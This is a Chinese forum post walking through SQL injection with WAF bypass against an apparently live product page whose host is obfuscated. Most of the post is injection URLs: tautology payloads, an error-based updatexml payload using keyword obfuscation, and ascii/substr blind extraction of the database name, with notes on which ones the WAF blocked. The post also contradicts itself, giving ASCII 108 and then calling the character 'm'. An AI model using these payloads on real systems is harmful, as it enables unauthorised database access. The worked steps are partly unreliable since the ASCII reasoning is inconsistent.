-
-
[原创]SQL注入下双WAF绕过
-
发表于:
2023-9-19 09:19
1917
-
利用HPP漏洞 参数污染
正常页面情况下
1 | http://4f0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=79
|

被360waf拦截
1 | http://e8cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=79'
|
进行隔断绕过
1 | http://684K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=79%20||%201=1
|
关键字等价绕过
原因是使用&&进行连接时不需要进行闭合,流程为 id=1 然后继续执行 id=2 最后--+单行注释
进一步构造payload
1 | http://5ecK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20length(database())>1
|

判断数据库名长度判断
1 | http://559K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20length(database())>10
|

二分发进行发现是6
1 | http://c77K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20length(database())=6
|

更近一步,就蹭蹭绝对不进去
这里失败了a-z都不行
1 | http://866K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20left((select%20database()),1)=a
|
被waf拦截了
1 | http://b7aK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20updatexml(1,concat(0x7e,(sElEct%a0user()),0x7e),1)
|
使用ascii进行爆库
1 | http://d06K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20and%20(ascii(substr(database(),1,1))%20=109)
|
![[b891d28360cb0a22a713dcc78e16047.png]]
这里猜测应该是and问题,给他去掉
1 | http://32aK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20(ascii(substr(database(),1,1))=109)
|

ascii判断出第一位是108
1 | http://d1bK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2^5P5q4)9J5k6h3y4G2L8g2)9J5k6h3y4F1/productshow.php?id=-79%20||%20(ascii(substr(database(),1,1))=108)
|
![[Pasted image 20230304142131.png]]
所以对应的ascii表,这个第一个字符就是m了
剩下的不必多说
总结:
关键字等价绕过
ascii判断,and不行直接丢掉
[培训]科锐逆向工程师培训第53期2025年7月8日开班!